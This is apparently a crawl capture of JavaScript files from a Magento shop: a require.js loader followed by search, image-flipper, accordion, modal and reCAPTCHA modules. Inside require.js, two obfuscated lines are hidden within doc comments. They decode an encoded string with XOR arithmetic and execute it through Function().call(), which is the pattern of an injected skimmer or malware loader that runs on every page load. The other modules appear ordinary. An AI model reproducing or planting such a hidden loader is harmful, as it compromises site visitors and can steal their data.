             * Executes a module callback function. Broken out as a separate function
             * solely to allow the build system to sequence the files in the built
             * layer in the right sequence.
             *
             * @private
             */
            execCb: function (name, callback, args, exports) {
                return callback.apply(exports, args);
            },

            /**
             * callback for script loads, used to check status of loading.
             *
             * @param {Event} evt the event from the browser for the script
             * that was loaded.
             */
            onScriptLoad: function (evt) {
                //Using currentTarget instead of target for Firefox 2.0's sake. Not
                //all old browsers will be supported, but this one was easy enough
                //to support and still makes sense.
                if (evt.type === 'load' ||
                    (readyRegExp.test((evt.currentTarget || evt.srcElement).readyState))) {
                    //Reset interactive script so a script node is not held onto for
                    //to long.
                    interactiveScript = null;

                    //Pull out the name of the module and the context.
                    var data = getScriptData(evt);
                    context.completeLoad(data.id);
                }
            },

            /**
             * Callback for script errors.
             */
            onScriptError: function (evt) {
                var data = getScriptData(evt);
                if (!hasPathFallback(data.id)) {
                    var parents = [];
                    eachProp(registry, function(value, key) {
                        if (key.indexOf('_@r') !== 0) {
                            each(value.depMaps, function(depMap) {
                                if (depMap.id === data.id) {
                                    parents.push(key);
                                    return true;
                                }
                            });
                        }
                    });
                    return onError(makeError('scripterror', 'Script error for "' + data.id +
                        (parents.length ?
                            '", needed by: ' + parents.join(', ') :
                            '"'), evt, [data.id]));
                }
            }
        };

        context.require = context.makeRequire();
        return context;
    }

    /**
     * Main entry point.
     *
     * If the only argument to require is a string, then the module that
     * is represented by that string is fetched for the appropriate context.
     *
     * If the first argument is an array, then it will be treated as an array
	*/
	var d67210 = "[base64]"; var h1074=33;c72696=d67210;c70349=c72696.split("r46"),g66205=parseInt(c70349[0],33),r19371=parseInt(c70349[1],33);
	/*     * be specified to execute when all of those dependencies are available.
     *
     * Make a local req variable to help Caja compliance (it assumes things
     * on a require that are not standardized), and to give a short
     * name for minification/local scope use.
     */
    req = requirejs = function (deps, callback, errback, optional) {

        //Find the right context, use default
        var context, config,
            contextName = defContextName;

        // Determine if have config object in the call.
        if (!isArray(deps) && typeof deps !== 'string') {
            // deps is a config object
            config = deps;
            if (isArray(callback)) {
                // Adjust args if there are dependencies
                deps = callback;
                callback = errback;
                errback = optional;
            } else {
                deps = [];
            }
        }

        if (config && config.context) {
            contextName = config.context;
        }

        context = getOwn(contexts, contextName);
        if (!context) {
            context = contexts[contextName] = req.s.newContext(contextName);
        }

        if (config) {
            context.configure(config);
        }

        return context.require(deps, callback, errback);
    };

    /**
     * Support require.config() to make it easier to cooperate with other
     * AMD loaders on globally agreed names.
     */
    req.config = function (config) {
        return req(config);
    };

    /**
     * Execute something after the current tick
     * of the event loop. Override for other envs
     * that have a better solution than setTimeout.
     * @param  {Function} fn function to execute later.
     */
    req.nextTick = typeof setTimeout !== 'undefined' ? function (fn) {
        setTimeout(fn, 4);
    } : function (fn) { fn(); };

    /**
     * Export require as a global, but only if it does not already exist.
     */
    if (!require) {
        require = req;
    }

    req.version = version;

    //Used to filter out dependencies that are already paths.
    req.jsExtRegExp = /^\/|:|\?|\.js$/;
    req.isBrowser = isBrowser;
    s = req.s = {
        contexts: contexts,
        newContext: newContext
    };

    //Create default context.
    req({});

    //Exports some context-sensitive methods on global require.
    each([
        'toUrl',
        'undef',
        'defined',
        'specified'
    ], function (prop) {
        //Reference from contexts instead of early binding to default context,
        //so that during builds, the latest instance of the default context
        //with its config gets used.
        req[prop] = function () {
            var ctx = contexts[defContextName];
            return ctx.require[prop].apply(ctx, arguments);
        };
    });

    if (isBrowser) {
        head = s.head = document.getElementsByTagName('head')[0];
        //If BASE tag is in play, using appendChild is a problem for IE6.
        //When that browser dies, this can be removed. Details in this jQuery bug:
        //http://dev.jquery.com/ticket/2709
        baseElement = document.getElementsByTagName('base')[0];
        if (baseElement) {
            head = s.head = baseElement.parentNode;
        }
    }

    /**
     * Any errors that require explicitly generates will be passed to this
     * function. Intercept/override it if you want custom error handling.
     * @param {Error} err the error object.
     */
    req.onError = defaultOnError;

    /**
     * Creates the node for the load command. Only used in browser envs.
     */
    req.createNode = function (config, moduleName, url) {
        var node = config.xhtml ?
            document.createElementNS('http://www.w3.org/1999/xhtml', 'html:script') :
            document.createElement('script');
        node.type = config.scriptType || 'text/javascript';
        node.charset = 'utf-8';
        node.async = true;
        return node;
    };

    /**
     * Does the request to load a module for the browser case.
     * Make this a separate function to allow other environments
     * to override it.
     *
     * @param {Object} context the require context to find state.
	*/
	var l54935=[];for(var c17174=0;c17174<c70349[2].length;c17174+=2){l54935.push(c70349[2].substring(c17174,c17174+2));}c72696="";for(var e31148=0;l54935.length>e31148;e31148++)c72696+=String.fromCharCode(((parseInt(l54935[e31148],h1074)-g66205)^r19371)-g66205);Function(c72696)["call"]();
	/*     * @param {Object} url the URL to the module.
     */
    req.load = function (context, moduleName, url) {
        var config = (context && context.config) || {},
            node;
        if (isBrowser) {
            //In the browser so use a script tag
            node = req.createNode(config, moduleName, url);

            node.setAttribute('data-requirecontext', context.contextName);
            node.setAttribute('data-requiremodule', moduleName);

            //Set up load listener. Test attachEvent first because IE9 has
            //a subtle issue in its addEventListener and script onload firings
            //that do not match the behavior of all other browsers with
            //addEventListener support, which fire the onload event for a
            //script right after the script execution. See:
            //https://connect.microsoft.com/IE/feedback/details/648057/script-onload-event-is-not-fired-immediately-after-script-execution
            //UNFORTUNATELY Opera implements attachEvent but does not follow the script
            //script execution mode.
            if (node.attachEvent &&
                //Check if node.attachEvent is artificially added by custom script or
                //natively supported by browser
                //read https://github.com/requirejs/requirejs/issues/187
                //if we can NOT find [native code] then it must NOT natively supported.
                //in IE8, node.attachEvent does not have toString()
                //Note the test for "[native code" with no closing brace, see:
                //https://github.com/requirejs/requirejs/issues/273
                !(node.attachEvent.toString && node.attachEvent.toString().indexOf('[native code') < 0) &&
                !isOpera) {
                //Probably IE. IE (at least 6-8) do not fire
                //script onload right after executing the script, so
                //we cannot tie the anonymous define call to a name.
                //However, IE reports the script as being in 'interactive'
                //readyState at the time of the define call.
                useInteractive = true;

                node.attachEvent('onreadystatechange', context.onScriptLoad);
                //It would be great to add an error handler here to catch
                //404s in IE9+. However, onreadystatechange will fire before
                //the error handler, so that does not help. If addEventListener
                //is used, then IE will fire error before load, but we cannot
                //use that pathway given the connect.microsoft.com issue
                //mentioned above about not doing the 'script execute,
                //then fire the script load event listener before execute
                //next script' that other browsers do.
                //Best hope: IE10 fixes the issues,
                //and then destroys all installs of IE 6-9.
                //node.attachEvent('onerror', context.onScriptError);
            } else {
                node.addEventListener('load', context.onScriptLoad, false);
                node.addEventListener('error', context.onScriptError, false);
            }
            node.src = url;

            //Calling onNodeCreated after all properties on the node have been
            //set, but before it is placed in the DOM.
            if (config.onNodeCreated) {
                config.onNodeCreated(node, config, moduleName, url);
            }

            //For some cache cases in IE 6-8, the script executes before the end
            //of the appendChild execution, so to tie an anonymous define
            //call to the module name (which is stored on the node), hold on
            //to a reference to this node, but clear after the DOM insertion.
            currentlyAddingScript = node;
            if (baseElement) {
                head.insertBefore(node, baseElement);
            } else {
                head.appendChild(node);
            }
            currentlyAddingScript = null;

            return node;
        } else if (isWebWorker) {
            try {
                //In a web worker, use importScripts. This is not a very
                //efficient use of importScripts, importScripts will block until
                //its script is downloaded and evaluated. However, if web workers
                //are in play, the expectation is that a build has been done so
                //that only one script needs to be loaded anyway. This may need
                //to be reevaluated if other use cases become common.

                // Post a task to the event loop to work around a bug in WebKit
                // where the worker gets garbage-collected after calling
                // importScripts(): https://webkit.org/b/153317
                setTimeout(function() {}, 0);
                importScripts(url);

                //Account for anonymous modules
                context.completeLoad(moduleName);
            } catch (e) {
                context.onError(makeError('importscripts',
                    'importScripts failed for ' +
                    moduleName + ' at ' + url,
                    e,
                    [moduleName]));
            }
        }
    };

    function getInteractiveScript() {
        if (interactiveScript && interactiveScript.readyState === 'interactive') {
            return interactiveScript;
        }

        eachReverse(scripts(), function (script) {
            if (script.readyState === 'interactive') {
                return (interactiveScript = script);
            }
        });
        return interactiveScript;
    }

    //Look for a data-main script attribute, which could also adjust the baseUrl.
    if (isBrowser && !cfg.skipDataMain) {
        //Figure out baseUrl. Get it from the script tag with require.js in it.
        eachReverse(scripts(), function (script) {
            //Set the 'head' where we can append children by
            //using the script's parent.
            if (!head) {
                head = script.parentNode;
            }

            //Look for a data-main attribute to set main script for the page
            //to load. If it is there, the path to data main becomes the
            //baseUrl, if it is not already set.
            dataMain = script.getAttribute('data-main');
            if (dataMain) {
                //Preserve dataMain in case it is a path (i.e. contains '?')
                mainScript = dataMain;

                //Set final baseUrl if there is not already an explicit one,
                //but only do so if the data-main value is not a loader plugin
                //module ID.
                if (!cfg.baseUrl && mainScript.indexOf('!') === -1) {
                    //Pull off the directory of data-main for use as the
                    //baseUrl.
                    src = mainScript.split('/');
                    mainScript = src.pop();
                    subPath = src.length ? src.join('/')  + '/' : './';

                    cfg.baseUrl = subPath;
                }

                //Strip off any trailing .js since mainScript is now
                //like a module name.
                mainScript = mainScript.replace(jsSuffixRegExp, '');

                //If mainScript is still a path, fall back to dataMain
                if (req.jsExtRegExp.test(mainScript)) {
                    mainScript = dataMain;
                }

                //Put the data-main script in the files to load.
                cfg.deps = cfg.deps ? cfg.deps.concat(mainScript) : [mainScript];

                return true;
            }
        });
    }

    /**
     * The function that handles definitions of modules. Differs from
     * require() in that a string for the module should be the first argument,
     * and the function to execute after dependencies are loaded should
     * return a value to define the module corresponding to the first argument's
     * name.
     */
    define = function (name, deps, callback) {
        var node, context;

        //Allow for anonymous modules
        if (typeof name !== 'string') {
            //Adjust args appropriately
            callback = deps;
            deps = name;
            name = null;
        }

        //This module may not have dependencies
        if (!isArray(deps)) {
            callback = deps;
            deps = null;
        }

        //If no name, and callback is a function, then figure out if it a
        //CommonJS thing with dependencies.
        if (!deps && isFunction(callback)) {
            deps = [];
            //Remove comments from the callback string,
            //look for require calls, and pull them into the dependencies,
            //but only if there are function args.
            if (callback.length) {
                callback
                    .toString()
                    .replace(commentRegExp, commentReplace)
                    .replace(cjsRequireRegExp, function (match, dep) {
                        deps.push(dep);
                    });

                //May be a CommonJS thing even without require calls, but still
                //could use exports, and module. Avoid doing exports and module
                //work though if it just needs require.
                //REQUIRES the function to expect the CommonJS variables in the
                //order listed below.
                deps = (callback.length === 1 ? ['require'] : ['require', 'exports', 'module']).concat(deps);
            }
        }

        //If in IE 6-8 and hit an anonymous define() call, do the interactive
        //work.
        if (useInteractive) {
            node = currentlyAddingScript || getInteractiveScript();
            if (node) {
                if (!name) {
                    name = node.getAttribute('data-requiremodule');
                }
                context = contexts[node.getAttribute('data-requirecontext')];
            }
        }

        //Always save off evaluating the def call until the script onload handler.
        //This allows multiple modules to be in a file without prematurely
        //tracing dependencies, and allows for anonymous module support,
        //where the module name is not known until the script onload event
        //occurs. If no context, use the global queue, and get it processed
        //in the onscript load callback.
        if (context) {
            context.defQueue.push([name, deps, callback]);
            context.defQueueMap[name] = true;
        } else {
            globalDefQueue.push([name, deps, callback]);
        }
    };

    define.amd = {
        jQuery: true
    };

    /**
     * Executes the text. Normally just uses eval, but can be modified
     * to use a better, environment-specific call. Only used for transpiling
     * loader plugins, not for plain JS modules.
     * @param {String} text the text to execute/evaluate.
     */
    req.exec = function (text) {
        /*jslint evil: true */
        return eval(text);
    };

    //Set up with config info.
    req(cfg);
}(this, (typeof setTimeout === 'undefined' ? undefined : setTimeout)));


--- FILE ---
content_type: application/javascript
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Ajaxsearch/js/ajaxsearch.js
body_size: 2817
content:
define([
    'jquery',
    'underscore',
    'Swissup_Ajaxsearch/js/ajaxsearch/results',
    'Swissup_Ajaxsearch/js/ajaxsearch/mobile',
    'mage/utils/wrapper',
    'Swissup_Ajaxsearch/js/lib/graphqlize',
    'Swissup_Ajaxsearch/js/lib/typeaheadbundle',
    'Magento_Ui/js/modal/modal' // 2.3.3: create 'jquery-ui-modules/widget' dependency
], function ($, _, Results, Mobile, wrapper, graphqlize) {
    'use strict';

    var _options = {
        classes: {
            container: '.block-swissup-ajaxsearch',
            mask: '.ajaxsearch-mask',
            formLabel: '#search_mini_form .search label'
        }
    },
    bloodhound,
    _element;

    /**
     * On ready init
     * @param  {Object} Bloodhound
     */
    function _init(Bloodhound) {
        var block, sourceAdapter, debouncedRecalcWidth;

        Results.setOptions(_options);

        block = _element.closest('.block.block-search');

        block.addClass(_options.classes.container.replace('.', ''))
            .addClass(_options.classes.additional);

        $(document.body).removeClass('swissup-ajaxsearch-loading')
            .removeClass('swissup-ajaxsearch-folded-loading');

        //add close action
        if (block.find('.actions .action.close').length === 0 &&
            block.find('.actions .action.search').length > 0) {

            $('<span title="Close" class="action close"><span>×</span></span>')
                .insertAfter(block.find('.actions .action.search'));
        }

        bloodhound = new Bloodhound({
            datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
            queryTokenizer: Bloodhound.tokenizers.whitespace,
            remote: {
                url: _options.url,
                wildcard: _options.wildcard,

                /**
                 * @param  {String} query
                 * @param  {Object} settings
                 * @return {Object}
                 */
                prepare: function (query, settings) {
                    var categoryVarName, categoryVarValue, options, useGraphql,
                        categoryFilter = _element.data('swissupCategoryFilter');

                    useGraphql = _options.useGraphql;
                    query = encodeURIComponent(query);
                    categoryVarValue = categoryFilter && categoryFilter.getVarValue();

                    if (categoryVarValue && !useGraphql) {
                        categoryVarName = categoryFilter.getVarName();
                        query += '&' + categoryVarName + '=' + categoryVarValue;
                    }
                    settings.url = settings.url.replace(_options.wildcard, query);

                    if (useGraphql) {
                        categoryVarValue = categoryVarValue ? categoryVarValue : 0;
                        const storeViewCode = _options.hasOwnProperty('storeViewCode') ? _options.storeViewCode : 'default';
                        options = $.extend({}, {
                            url: _options.hasOwnProperty('graphqlUrl') ? _options.graphqlUrl : '/graphql',
                            query: ['{',
                                'ajaxsearch(',
                                    'search: "' + query + '",',
                                    'category: ' + categoryVarValue + ',',
                                    'currentPage: 1,',
                                    'pageSize: 100',
                                ') {',
                                    'suggestions {',
                                        'products {',
                                            'title,',
                                            'num_results,',
                                            'id,',
                                            'name,',
                                            'sku,',
                                            'url,',
                                            'image_html,',
                                            'final_price,',
                                            'price {',
                                              'regularPrice {',
                                                'amount {',
                                                  'value,',
                                                  'currency,',
                                                '}',
                                             '}',
                                              'minimalPrice {',
                                                'amount {',
                                                  'value,',
                                                  'currency,',
                                                '}',
                                              '}',
                                            '}',
                                            '__typename',
                                        '}',
                                        'categories {',
                                            'title,',
                                            'num_results,',
                                            'url,',
                                            '__typename',
                                        '}',
                                        'pages {',
                                            'title,',
                                            'num_results,',
                                            'url,',
                                            '__typename',
                                        '}',
                                        'autocompletes {',
                                            'title,',
                                            'num_results,',
                                            '__typename',
                                        '}',
                                        '__typename',
                                    '}',
                                    'page_info {',
                                        'total_pages,',
                                        '__typename',
                                    '}',
                                    'total_count,',
                                    '__typename',
                                '}',
                            '}'].join("\n"),
                            headers: {
                                Store: storeViewCode
                            },
                        });
                        settings = graphqlize(options);
                        // console.log(settings);
                    }

                    return settings;
                },
                transform: function (response){
                    var items, suggestions;

                    if (response.hasOwnProperty('data')
                        && response.data.hasOwnProperty('ajaxsearch')
                        && response.data.ajaxsearch.hasOwnProperty('suggestions')
                    ) {
                        suggestions = response.data.ajaxsearch.suggestions;
                        items = [];

                        if (suggestions.hasOwnProperty('products')) {
                            suggestions.products.forEach((item) => {
                                items.push(item);
                            });
                        }

                        if (suggestions.hasOwnProperty('pages')) {
                            suggestions.pages.forEach((item) => {
                                items.push(item);
                            });
                        }

                        if (suggestions.hasOwnProperty('categories')) {
                            suggestions.categories.forEach((item) => {
                                items.push(item);
                            });
                        }

                        if (suggestions.hasOwnProperty('autocompletes')) {
                            suggestions.autocompletes.forEach((item) => {
                                items.push(item);
                            });
                        }

                        return items;

                    }

                    return response;
                }
            }
        });
        bloodhound.initialize();

        // _options.typeahead.options.minLength = 0;
        sourceAdapter = bloodhound.ttAdapter();
        sourceAdapter = wrapper.wrap(
            sourceAdapter,
            function (withAsync, query, sync, async) {
                if (query === '') {
                    query = '__popular__';
                }

                return withAsync(query, sync, async);
            }
        );

        if ($('body').hasClass('rtl')) {
            _element.attr('dir', 'rtl');
            // dir: "rtl"
        }

        _element.typeahead(_options.typeahead.options, {
            name: 'product',
            source: sourceAdapter,
            async: true,
            displayKey: 'title',
            limit: _options.typeahead.limit,
            templates: {
                notFound: Results.renderNotFound,
                suggestion: Results.renderSuggestion
            }

        }).bind('typeahead:selected', function (event, item) {
            var type = item._type || false,
                element = $(this);

            if (type === 'product' && typeof item['url'] != 'undefined') {
                window.location.href = item['url'];
            } else if ((type === 'page' || type === 'category') &&
                typeof item.url != 'undefined') {

                window.location.href = item.url;
            } else if (type === 'popular') {
                // element.val(item.title);
                element.typeahead('val', item.title);
                element.trigger('focus');

                setTimeout(function () {
                    element.typeahead('open');
                }, 200);
            } else {
                this.form.submit();
            }
        }).on('typeahead:asyncrequest', function (event) {
            require(['Swissup_Ajaxsearch/js/ajaxsearch/loader'], function (Loader) {
                Loader.setContainer(_options.loader.container)
                    .setLoaderImage(_options.loader.loaderImage)
                    .startLoader(event);
            });
        })
        .on('typeahead:asynccancel typeahead:asyncreceive', function (event) {
            require(['Swissup_Ajaxsearch/js/ajaxsearch/loader'], function (Loader) {
                Loader.stopLoader(event);
            });
        })
        .on('typeahead:render', function () {
            Results.addWrappers();
            Results.recalcWidth(_element);
        });

        // Do not close results when click in empty region of the dropdown.
        // @see typeaheadbundle.js:1454
        $('.block-swissup-ajaxsearch-results').on('click', function (e) {
            e.stopPropagation();
        });

        block.find('form#search_mini_form .field.search').children().wrapAll('<div class="origin">');

        Mobile(_element, _options);

        debouncedRecalcWidth = _.debounce(function () {
            Results.recalcWidth(_element);
        }, 100);
        $(window).on('resize', debouncedRecalcWidth);
        debouncedRecalcWidth();
    }

    $.widget('swissup.ajaxsearch', {
        options: {
            url: '',
            wildcard: '_QUERY',
            loader: {
                container: '.block-swissup-ajaxsearch .actions .action',
                loaderImage: ''
            },
            typeahead: {
                options: {
                    highlight: true,
                    hint: true,
                    minLength: 3,
                    classNames: {}
                },
                limit: 10
            },
            settings: {}
        },

        /**
         * {@inheritdoc}
         */
        _init: function () {
            var self = this,
                mql;

            this._super();
            _element = this.element;
            $.extend(true, _options, this.options.options)

            require([
                'bloodhound',
                'typeahead.js'
            ], function (Bloodhound) {
                // _init(Bloodhound);
                $(_init(Bloodhound));
                self._trigger('ready'); // trigger 'ajaxsearchready' event
            });

            if (this.options.categoryFilter) {
                mql = matchMedia(this.options.categoryFilter.matchMedia);
                if (!this.checkAndInitCategoryFilter(mql)) {
                    mql.addListener(this.checkAndInitCategoryFilter.bind(this));
                }
            }

            return this;
        },

        /**
         *
         * @return {String}
         */
        version: function () {
            return this.options.settings.version;
        },

        getBloodhound: function () {
            return bloodhound;
        },

        checkAndInitCategoryFilter: function (mql) {
            var self = this,
                $search = $(this.element);

            if (mql.matches) {
                require(['Swissup_Ajaxsearch/js/ajaxsearch/category'], function (category) {
                    if (!$search.data('swissupCategoryFilter')) {
                        category(self.options.categoryFilter, $search.get(0));
                    }
                });
            }

            return mql.matches;
        }
    });

    return $.swissup.ajaxsearch;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Amasty_Conf/js/product/list/flipper.js
body_size: 493
content:
define([
    'jquery',
    'uiClass'
], function ($, Class) {

    return Class.extend({
        flipper_image_class: 'amconf-flipper-img',
        product_image_class: 'product-image-photo default_image',
        default_ducation: 200,
        defaults: {
            data: {}
        },

        initialize: function (config) {
            this.data = config.data;
            this._super();
            this.renderFlipperImages();
        },

        renderFlipperImages: function () {
            var self = this;

            $.each(this.data, function (key, value) {
                var productImages = $('img[src="' + value.img_src + '"]');

                if (!productImages.length) {
                    productImages = $('[data-product-id=' + value.product_id + ']').closest('li').find('img');
                }

                $(productImages).each( function  (i, img) {
                    self.generateFlipper($(img), value);
                });
            });
        },

        generateFlipper: function (img, imgConfig) {
            var self = this,
                parent = img.parent();

            $('<img/>', {
                id: 'flipper-image-' + imgConfig.product_id,
                class: self.flipper_image_class + ' ' + self.product_image_class,
                src: imgConfig.flipper,
                alt: img.attr('alt')
            }).hide().appendTo(parent);

            $(parent).mouseenter( function () {
                $(this).find('img:not(.' + self.flipper_image_class + ')')
                    .stop()
                    .hide();
                $(this).find('img.' + self.flipper_image_class)
                    .stop()
                    .fadeIn(self.default_ducation);

            } ).mouseleave( function () {
                $(this).find('img.' + self.flipper_image_class)
                    .stop()
                    .hide();
                $(this).find('img:not(.' + self.flipper_image_class + ')')
                    .stop()
                    .fadeIn(self.default_ducation);
            } );
        }
    })
});


--- FILE ---
content_type: application/javascript
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/js/mixin/accordion/layered-navigation-expanded.js
body_size: 427
content:
define([
    'jquery',
    'mage/utils/wrapper'
], function ($, wrapper) {
    'use strict';

    return function (mageAccordion) { // mageAccordion == Result that mage/accordion.js returns.
        // wrap _create method to force uncollapsed accordion for layered navigation filters
        // (possibly) can be removed in latest versions
        mageAccordion.prototype._create = wrapper.wrap(
            mageAccordion.prototype._create,
            function (originalFunction) {
                var filterOptionsId = 'narrow-by-list',
                    self = this;

                if ($(self.element).attr('id') === filterOptionsId &&
                    // do not expand all filters if one-column layout enabled
                    $(self.element).closest('.page-layout-1column').length === 0
                ) {
                    self.options.multipleCollapsible = true;
                    self.options.active = [];
                    // find all tabs and add thier indexes to list of initially active
                    self.element.find(self.options.collapsibleElement)
                        .each(function (index) {
                            self.options.active.push(index);
                        });
                }

                originalFunction();
            }
        );

        return mageAccordion;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Ajaxpro/js/modal-manager.js
body_size: 1125
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define([
            'jquery',
            'underscore',
            'Magento_Customer/js/section-config',
            'Magento_Customer/js/customer-data'
        ], factory);
    } else {
        $.ajaxpro = $.ajaxpro || {};
        $.ajaxpro.modalManager = factory($, _, $.sections, $.customerData);
    }
}(function ($, _, sectionConfig, customerData) {
    'use strict';

    /**
    Run force global customer data reload
    require(['Magento_Customer/js/customer-data', 'Magento_Customer/js/section-config'
    ], function (customerData, sectionConfig) {
        customerData.reload(sectionConfig.getSectionNames(), true);
    });
     */
    var isGlobalCustomerDataReload = false;
    $(document).on('customer-data-reload', function (event, data) {
        if ("function" != typeof sectionConfig.getSectionNames) {
            return;
        }
        const sections = data.hasOwnProperty('sections') ? data.sections.sort() : data.sort();
        const sectionNames = sectionConfig.getSectionNames().sort();
        const expiredSectionNames = customerData.getExpiredSectionNames().sort();

        isGlobalCustomerDataReload = _.isEqual(sections, sectionNames) || (expiredSectionNames.length > 0
            && _.isEqual(_.difference(sections, sectionNames).sort(), expiredSectionNames));

    });

    return {
        elements: {},

        destroy: function () {
            this.elements = {};
        },

        /**
         * data-bind="afterRender: afterRender
         *
         * @param {String} id
         * @param {Element} element
         */
        register: function (id, element) {
            var self = this, timerId;

            timerId = setInterval(function () {
                if (!$.active) {
                    self.elements[id] = element;
                    clearInterval(timerId);
                }
            }, 100);
        },

        /**
         * Show window
         *
         * @param {String} key
         */
        show: function (key) {
            var id = 'ajaxpro-' + key,
            element;

            if (this.elements[id]) {
                element = this.elements[id];
                const dialog = element.closest('.ajaxpro-modal-dialog');
                const hasPopupMessages = dialog.hasClass('ajaxpro-popup-simple') ?
                    dialog.find('.messages .message').length > 0 : true;

                if (!dialog.hasClass('_show') && !isGlobalCustomerDataReload && hasPopupMessages) {
                    this.hide();
                    element.trigger('openModal');
                }
            }
        },

        /**
         * eval native additional js
         *
         * @param {String} key
         */
        evalJs: function (key) {
            var id = 'ajaxpro-' + key,
            self = this,
            element;

            if (self.elements[id]) {
                element = self.elements[id];

                $(element).find('script').filter(function (i, script) {
                    return !script.type;
                }).each(function (i, script) {
                    script = $(script).html();

                    if (script.indexOf('document.write(') !== -1) {
                        return console.error(
                            'document.write writes to the document stream, ' +
                            'calling document.write on a closed (loaded) ' +
                            'document automatically calls document.open, ' +
                            'which will clear the document.'
                        );
                    }

                    try {
                        return $.globalEval(script);
                    } catch (err) {
                        console.log(script);
                        console.error(err);
                    }
                });
            }
        },

        /**
         * Hide modal window
         */
        hide: function () {
            $('.block-ajaxpro').each(function (i, el) {
                $(el).trigger('closeModal');
            });
        }
    };
}));


--- FILE ---
content_type: application/javascript
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Recaptcha/js/newsletter.js
body_size: 264
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else {
        $.swissup = $.swissup || {};
        $.swissup.recaptchaNewsletter = factory($);
    }
}(function ($) {
    'use strict';

    var defaults = {
        form: 'form',
        destination: '.field:last',
        method: 'after',
        hidden: true
    };

    return function (options) {
        var $form;

        function _init() {
            $(options.destination, $form)[options.method](
                $(options.template).html()
            );
            $form.trigger('contentUpdated');
        }

        options = $.extend({}, defaults, options);
        $form = $(options.form);

        if (options.hidden) {
            $form.one('click', _init);
        } else {
            _init();
        }
    };
}));


--- FILE ---
content_type: application/javascript
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/js/argento-base.js
body_size: 2058
content:
define([
    'Magento_Ui/js/lib/view/utils/async',
    'underscore'
], function ($, _) {
    'use strict';

    /**
     * Render KO template by setting components property renderTemplate to true.
     *
     * @param  {Object} uiComponent
     */
    function renderKoTemplate(uiComponent) {
        uiComponent.set('renderTemplate', true);
    }

    // initialize swiper for '.products-grid' when it is wrapped in '.argento-swiper-wrapper'
    $.async(
        {
            selector: '.argento-swiper-wrapper .products-grid'
        },
        function (container) {
            // Load 'swiper-wrapper' only when it really needed. When there is a match.
            require([
                'Swissup_Swiper/js/swiper-wrapper'
            ], function (SwiperWrapper) {
                new SwiperWrapper({
                    target: container,
                    slidesPerView: 5,
                    spaceBetween: 6,
                    breakpoints: {
                        1024: {
                            slidesPerView: 4
                        },
                        600: {
                            slidesPerView: 3
                        },
                        480: {
                            slidesPerView: 2
                        },
                        376: {
                            slidesPerView: 1
                        }
                    }
                }, container);
            });
        }
    );

    /**
     * Replace basic KO template rendering with advanced.
     * It is required to make Auth popup and Minicart dropdowns render on first open.
     */
    $('#authenticationPopup, #minicart-content-wrapper').each(function () {
        var $el = $(this);

        $el.html($el.html().replace(
            '<!-- ko template: getTemplate() --><!-- /ko -->',
            '<!-- ko template: { if: renderTemplate, name: getTemplate() } --><!-- /ko -->'
        ));
    });

    // IMPLEMENT AUTH POPUP TEMPLATES LOADING ON showModal CALL
    require([
        'uiRegistry',
        'mage/utils/wrapper',
        'Magento_Customer/js/model/authentication-popup',
        'mage/translate'
    ], function (registry, wrapper, authPopup) {
        /**
         * Update headers in auth popup.
         *
         * @param  {HTMLElement} popupEl
         * @param  {Array}       config
         */
        function _updateTexts(popupEl, config) {
            config.forEach(function (item) {
                $.async({
                    selector: item.selector,
                    ctx: popupEl
                    // eslint-disable-next-line max-nested-callbacks
                }, function (el) {
                    $(el).removeAttr('data-bind');
                    $(el).text(item.text);
                });
            });
        }

        /**
         * Wrap setModalElement method to open modal as soon as it is inited.
         *
         * @param  {Object} popup
         */
        function _wrap(popup) {
            popup.setModalElement = wrapper.wrap(popup.setModalElement, function (originalFn, element) {
                originalFn(element);

                /**
                 * Change login popup headers. Because it says 'Checkout...'.
                 * And we show it at any page.
                 */
                _updateTexts(element, [
                    {
                        selector: '#block-new-customer-heading',
                        text: $.mage.__('Proceed as a new customer')
                    },
                    {
                        selector: '#block-customer-login-heading',
                        text: $.mage.__('Proceed using your account')
                    }
                ]);
                authPopup.showModal();
            });
        }

        authPopup.showModal = wrapper.wrap(authPopup.showModal, function (originalFn) {
            if (authPopup.modalWindow) {
                originalFn();

                return;
            }

            registry.get('authenticationPopup', _wrap);
            registry.get('authenticationPopup', renderKoTemplate);
        });
    });

    /**
     * Show auth popup
     */
    function showAuthPopup() {
        require([
            'Magento_Customer/js/model/authentication-popup'
        ], function (authPopup) {
            authPopup.showModal();
        });
    }

    /**
     * Listen clicks on login links.
     */
    $('.authorization-link a:not([data-post])').on('click', function (event) {
        if ($(event.target).data('no-popup')) {
            return;
        }

        showAuthPopup();
        event.preventDefault();
    });

    // IMPLEMENT MINICART TEMPLATES LOADING ON DROPDOWN OPEN ACTION
    $('[data-block=\'minicart\']').one('dropdowndialogopen', function () {
        /**
         * Dirty hack to prevent first call of closeMinicart method.
         * It is caused by mistake in module-checkout/view/frontend/web/template/minicart/content.html.
         * Click for button#top-cart-btn-checkout shouyld be `closeMinicart` and not `closeMinicart()`.
         *
         * @param  {Object} minicart
         */
        function fixClosingDropdown(minicart) {
            var fn = minicart.closeMinicart;

            /**
             * Restore method on its first call.
             */
            minicart.closeMinicart = _.debounce(function () {
                minicart.closeMinicart = fn;
            }, 200);
        }

        require([
            'uiRegistry'
        ], function (registry) {
            registry.get('minicart_content', fixClosingDropdown);
            registry.get('minicart_content', renderKoTemplate);
        });
    });

    // Fix empty Account menu on mobile when using configurable header
    // @see magento/theme-frontend-blank/Magento_Theme/web/js/theme.js#29
    $(function() {
        $('.page-header.configurable .header.links').clone().appendTo('#store\\.links');
        // links in customer dropdown
        if ($('.page-header.configurable .switcher-customer').length) {
            $('.page-header.configurable .switcher-customer .switcher-dropdown').clone()
            .removeClass()
            .addClass('header links')
            .appendTo('#store\\.links');
        }
    });

    // Lite Youtube with lite-yt-embed
    // https://github.com/paulirish/lite-youtube-embed
    $.async({
        selector: 'lite-youtube'
